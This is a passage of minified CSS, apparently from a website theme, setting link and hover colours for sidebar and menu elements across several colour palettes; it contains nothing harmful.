li:not(.btn) a:focus,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.sidebar.transparent-background-color-hover:focus,.sidebar.transparent-background-color-hover:hover{background-color:#203356 ! important}.sidebar.transparent-background-color.color-1-link-color a{color:#446cb3}.sidebar.transparent-background-color.color-1-link-color a:hover,.sidebar.transparent-background-color.color-1-link-color a:focus,.sidebar.transparent-background-color.color-1-link-color a:active,.sidebar.transparent-background-color.color-1-link-color a.highlighted{color:#283f69}.sidebar.transparent-background-color.color-2-link-color a{color:#203356}.sidebar.transparent-background-color.color-2-link-color a:hover,.sidebar.transparent-background-color.color-2-link-color a:focus,.sidebar.transparent-background-color.color-2-link-color a:active,.sidebar.transparent-background-color.color-2-link-color a.highlighted{color:#04070c}.sidebar.transparent-background-color.color-3-link-color a{color:#e0e0e0}.sidebar.transparent-background-color.color-3-link-color a:hover,.sidebar.transparent-background-color.color-3-link-color a:focus,.sidebar.transparent-background-color.color-3-link-color a:active,.sidebar.transparent-background-color.color-3-link-color a.highlighted{color:#adadad}.sidebar.transparent-background-color.color-4-link-color a{color:#f6f6f6}.sidebar.transparent-background-color.color-4-link-color a:hover,.sidebar.transparent-background-color.color-4-link-color a:focus,.sidebar.transparent-background-color.color-4-link-color a:active,.sidebar.transparent-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.sidebar.transparent-background-color.color-5-link-color a{color:black}.sidebar.transparent-background-color.color-5-link-color a:hover,.sidebar.transparent-background-color.color-5-link-color a:focus,.sidebar.transparent-background-color.color-5-link-color a:active,.sidebar.transparent-background-color.color-5-link-color a.highlighted{color:#333}.sidebar.transparent-background-color.color-neutral-link-color a{color:white}.sidebar.transparent-background-color.color-neutral-link-color a:hover,.sidebar.transparent-background-color.color-neutral-link-color a:focus,.sidebar.transparent-background-color.color-neutral-link-color a:active,.sidebar.transparent-background-color.color-neutral-link-color a.highlighted{color:#ccc}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.sidebar.transparent-background-color-hover:focus,.sidebar.transparent-background-color-hover:hover{background-color:#e0e0e0 ! important}.sidebar.transparent-background-color.color-1-link-color a{color:#446cb3}.sidebar.transparent-background-color.color-1-link-color a:hover,.sidebar.transparent-background-color.color-1-link-color a:focus,.sidebar.transparent-background-color.color-1-link-color a:active,.sidebar.transparent-background-color.color-1-link-color a.highlighted{color:#283f69}.sidebar.transparent-background-color.color-2-link-color a{color:#203356}.sidebar.transparent-background-color.color-2-link-color a:hover,.sidebar.transparent-background-color.color-2-link-color a:focus,.sidebar.transparent-background-color.color-2-link-color a:active,.sidebar.transparent-background-color.color-2-link-color a.highlighted{color:#04070c}.sidebar.transparent-background-color.color-3-link-color a{color:#e0e0e0}.sidebar.transparent-background-color.color-3-link-color a:hover,.sidebar.transparent-background-color.color-3-link-color a:focus,.sidebar.transparent-background-color.color-3-link-color a:active,.sidebar.transparent-background-color.color-3-link-color a.highlighted{color:#adadad}.sidebar.transparent-background-color.color-4-link-color a{color:#f6f6f6}.sidebar.transparent-background-color.color-4-link-color a:hover,.sidebar.transparent-background-color.color-4-link-color a:focus,.sidebar.transparent-background-color.color-4-link-color a:active,.sidebar.transparent-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.sidebar.transparent-background-color.color-5-link-color a{color:black}.sidebar.transparent-background-color.color-5-link-color a:hover,.sidebar.transparent-background-color.color-5-link-color a:focus,.sidebar.transparent-background-color.color-5-link-color a:active,.sidebar.transparent-background-color.color-5-link-color a.highlighted{color:#333}.sidebar.transparent-background-color.color-neutral-link-color a{color:white}.sidebar.transparent-background-color.color-neutral-link-color a:hover,.sidebar.transparent-background-color.color-neutral-link-color a:focus,.sidebar.transparent-background-color.color-neutral-link-color a:active,.sidebar.transparent-background-color.color-neutral-link-color a.highlighted{color:#ccc}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.sidebar.transparent-background-color-hover:focus,.sidebar.transparent-background-color-hover:hover{background-color:#f6f6f6 ! important}.sidebar.transparent-background-color.color-1-link-color a{color:#446cb3}.sidebar.transparent-background-color.color-1-link-color a:hover,.sidebar.transparent-background-color.color-1-link-color a:focus,.sidebar.transparent-background-color.color-1-link-color a:active,.sidebar.transparent-background-color.color-1-link-color a.highlighted{color:#8aa4d3}.sidebar.transparent-background-color.color-2-link-color a{color:#203356}.sidebar.transparent-background-color.color-2-link-color a:hover,.sidebar.transparent-background-color.color-2-link-color a:focus,.sidebar.transparent-background-color.color-2-link-color a:active,.sidebar.transparent-background-color.color-2-link-color a.highlighted{color:#3c5fa0}.sidebar.transparent-background-color.color-3-link-color a{color:#e0e0e0}.sidebar.transparent-background-color.color-3-link-color a:hover,.sidebar.transparent-background-color.color-3-link-color a:focus,.sidebar.transparent-background-color.color-3-link-color a:active,.sidebar.transparent-background-color.color-3-link-color a.highlighted{color:white}.sidebar.transparent-background-color.color-4-link-color a{color:#f6f6f6}.sidebar.transparent-background-color.color-4-link-color a:hover,.sidebar.transparent-background-color.color-4-link-color a:focus,.sidebar.transparent-background-color.color-4-link-color a:active,.sidebar.transparent-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.sidebar.transparent-background-color.color-5-link-color a{color:black}.sidebar.transparent-background-color.color-5-link-color a:hover,.sidebar.transparent-background-color.color-5-link-color a:focus,.sidebar.transparent-background-color.color-5-link-color a:active,.sidebar.transparent-background-color.color-5-link-color a.highlighted{color:#333}.sidebar.transparent-background-color.color-neutral-link-color a{color:white}.sidebar.transparent-background-color.color-neutral-link-color a:hover,.sidebar.transparent-background-color.color-neutral-link-color a:focus,.sidebar.transparent-background-color.color-neutral-link-color a:active,.sidebar.transparent-background-color.color-neutral-link-color a.highlighted{color:#ccc}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.sidebar.transparent-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.sidebar.transparent-background-color-hover:focus,.sidebar.transparent-background-color-hover:hover{background-color:black ! important}.color1-background.color-1-link-color a{color:#446cb3}.color1-background.color-1-link-color a:hover,.color1-background.color-1-link-color a:focus,.color1-background.color-1-link-color a:active,.color1-background.color-1-link-color a.highlighted{color:#283f69}.color1-background.sidebar.color-1-link-color a{color:#446cb3}.color1-background.sidebar.color-1-link-color a:hover,.color1-background.sidebar.color-1-link-color a:focus,.color1-background.sidebar.color-1-link-color a:active,.color1-background.sidebar.color-1-link-color a.highlighted{color:#283f69}.color1-background.sm.color-1-link-color li.btn a,.color1-background.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color1-background.sm.color-1-link-color li.button-primary a,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.button a,.color1-background.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background.sm.color-1-link-color li.button-secondary a,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.alt.button a{color:inherit}.color1-background.sm.color-1-link-color li.btn a:hover,.color1-background.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background.sm.color-1-link-color li.button-primary a:hover,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.button a:hover,.color1-background.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background.sm.color-1-link-color li.button-secondary a:hover,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.alt.button a:hover,.color1-background.sm.color-1-link-color li.btn a:focus,.color1-background.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background.sm.color-1-link-color li.button-primary a:focus,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.button a:focus,.color1-background.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background.sm.color-1-link-color li.button-secondary a:focus,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.alt.button a:focus,.color1-background.sm.color-1-link-color li.btn a:active,.color1-background.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background.sm.color-1-link-color li.button-primary a:active,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.button a:active,.color1-background.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background.sm.color-1-link-color li.button-secondary a:active,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.alt.button a:active,.color1-background.sm.color-1-link-color li.btn a.highlighted,.color1-background.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background.sm.color-1-link-color li.button-primary a.highlighted,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.button a.highlighted,.color1-background.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background.sm.color-1-link-color li.button-secondary a.highlighted,.color1-background.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color1-background.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color1-background.sm.color-1-link-color li:not(.btn) a:hover,.color1-background.sm.color-1-link-color li:not(.btn) a:focus,.color1-background.sm.color-1-link-color li:not(.btn) a:active,.color1-background.sm.color-1-link-color li:not(.btn) a.highlighted{color:#283f69}.color1-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background.color-2-link-color a{color:#203356}.color1-background.color-2-link-color a:hover,.color1-background.color-2-link-color a:focus,.color1-background.color-2-link-color a:active,.color1-background.color-2-link-color a.highlighted{color:#04070c}.color1-background.sidebar.color-2-link-color a{color:#203356}.color1-background.sidebar.color-2-link-color a:hover,.color1-background.sidebar.color-2-link-color a:focus,.color1-background.sidebar.color-2-link-color a:active,.color1-background.sidebar.color-2-link-color a.highlighted{color:#04070c}.color1-background.sm.color-2-link-color li.btn a,.color1-background.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color1-background.sm.color-2-link-color li.button-primary a,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.button a,.color1-background.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background.sm.color-2-link-color li.button-secondary a,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.alt.button a{color:inherit}.color1-background.sm.color-2-link-color li.btn a:hover,.color1-background.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background.sm.color-2-link-color li.button-primary a:hover,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.button a:hover,.color1-background.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background.sm.color-2-link-color li.button-secondary a:hover,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.alt.button a:hover,.color1-background.sm.color-2-link-color li.btn a:focus,.color1-background.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background.sm.color-2-link-color li.button-primary a:focus,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.button a:focus,.color1-background.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background.sm.color-2-link-color li.button-secondary a:focus,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.alt.button a:focus,.color1-background.sm.color-2-link-color li.btn a:active,.color1-background.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background.sm.color-2-link-color li.button-primary a:active,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.button a:active,.color1-background.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background.sm.color-2-link-color li.button-secondary a:active,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.alt.button a:active,.color1-background.sm.color-2-link-color li.btn a.highlighted,.color1-background.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background.sm.color-2-link-color li.button-primary a.highlighted,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.button a.highlighted,.color1-background.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background.sm.color-2-link-color li.button-secondary a.highlighted,.color1-background.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color1-background.sm.color-2-link-color li:not(.btn) a{color:#203356}.color1-background.sm.color-2-link-color li:not(.btn) a:hover,.color1-background.sm.color-2-link-color li:not(.btn) a:focus,.color1-background.sm.color-2-link-color li:not(.btn) a:active,.color1-background.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color1-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background.color-3-link-color a{color:#e0e0e0}.color1-background.color-3-link-color a:hover,.color1-background.color-3-link-color a:focus,.color1-background.color-3-link-color a:active,.color1-background.color-3-link-color a.highlighted{color:white}.color1-background.sidebar.color-3-link-color a{color:#e0e0e0}.color1-background.sidebar.color-3-link-color a:hover,.color1-background.sidebar.color-3-link-color a:focus,.color1-background.sidebar.color-3-link-color a:active,.color1-background.sidebar.color-3-link-color a.highlighted{color:white}.color1-background.sm.color-3-link-color li.btn a,.color1-background.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color1-background.sm.color-3-link-color li.button-primary a,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.button a,.color1-background.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background.sm.color-3-link-color li.button-secondary a,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.alt.button a{color:inherit}.color1-background.sm.color-3-link-color li.btn a:hover,.color1-background.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background.sm.color-3-link-color li.button-primary a:hover,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.button a:hover,.color1-background.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background.sm.color-3-link-color li.button-secondary a:hover,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.alt.button a:hover,.color1-background.sm.color-3-link-color li.btn a:focus,.color1-background.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background.sm.color-3-link-color li.button-primary a:focus,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.button a:focus,.color1-background.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background.sm.color-3-link-color li.button-secondary a:focus,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.alt.button a:focus,.color1-background.sm.color-3-link-color li.btn a:active,.color1-background.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background.sm.color-3-link-color li.button-primary a:active,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.button a:active,.color1-background.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background.sm.color-3-link-color li.button-secondary a:active,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.alt.button a:active,.color1-background.sm.color-3-link-color li.btn a.highlighted,.color1-background.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background.sm.color-3-link-color li.button-primary a.highlighted,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.button a.highlighted,.color1-background.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background.sm.color-3-link-color li.button-secondary a.highlighted,.color1-background.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color1-background.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color1-background.sm.color-3-link-color li:not(.btn) a:hover,.color1-background.sm.color-3-link-color li:not(.btn) a:focus,.color1-background.sm.color-3-link-color li:not(.btn) a:active,.color1-background.sm.color-3-link-color li:not(.btn) a.highlighted{color:white}.color1-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color1-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color1-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color1-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color1-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color1-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color1-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color1-background.color-4-link-color a{color:#f6f6f6}.color1-background.color-4-link-color a:hover,.color1-background.color-4-link-color a:focus,.color1-background.color-4-link-color a:active,.color1-background.color-4-link-color a.highlighted{color:#c3c3c3}.color1-background.sidebar.color-4-link-color a{color:#f6f6f6}.color1-background.sidebar.color-4-link-color a:hover,.color1-background.sidebar.color-4-link-color a:focus,.color1-background.sidebar.color-4-link-color a:active,.color1-background.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color1-background.sm.color-4-link-color li.btn a,.color1-background.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color1-background.sm.color-4-link-color li.button-primary a,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.button a,.color1-background.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color1-background.sm.color-4-link-color li.button-secondary a,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.alt.button a{color:inherit}.color1-background.sm.color-4-link-color li.btn a:hover,.color1-background.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color1-background.sm.color-4-link-color li.button-primary a:hover,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.button a:hover,.color1-background.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color1-background.sm.color-4-link-color li.button-secondary a:hover,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.alt.button a:hover,.color1-background.sm.color-4-link-color li.btn a:focus,.color1-background.sm.color-4-link-color .palette-primary li.button-primary a:focus,.palette-primary .color1-background.sm.color-4-link-color li.button-primary a:focus,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.button a:focus,.color1-background.sm.color-4-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color1-background.sm.color-4-link-color li.button-secondary a:focus,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.alt.button a:focus,.color1-background.sm.color-4-link-color li.btn a:active,.color1-background.sm.color-4-link-color .palette-primary li.button-primary a:active,.palette-primary .color1-background.sm.color-4-link-color li.button-primary a:active,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.button a:active,.color1-background.sm.color-4-link-color .palette-primary li.button-secondary a:active,.palette-primary .color1-background.sm.color-4-link-color li.button-secondary a:active,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.alt.button a:active,.color1-background.sm.color-4-link-color li.btn a.highlighted,.color1-background.sm.color-4-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color1-background.sm.color-4-link-color li.button-primary a.highlighted,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.button a.highlighted,.color1-background.sm.color-4-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color1-background.sm.color-4-link-color li.button-secondary a.highlighted,.color1-background.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color1-background.sm.color-4-link-color li.alt.button a.highlighted{color:inherit}.color1-background.sm.color-4-link-color li:not(.btn) a{color:#f6f6f6}.color1-background.sm.color-4-link-color li:not(.btn) a:hover,.color1-background.sm.color-4-link-color li:not(.btn) a:focus,.color1-background.sm.color-4-link-color li:not(.btn) a:active,.color1-background.sm.color-4-link-color li:not(.btn) a.highlighted{color:#c3c3c3}.color1-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color1-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color1-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color1-background.sm.color-4-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color1-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color1-background.sm.color-4-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color1-background.sm.color-4-link-color.color-2-sub-link-color 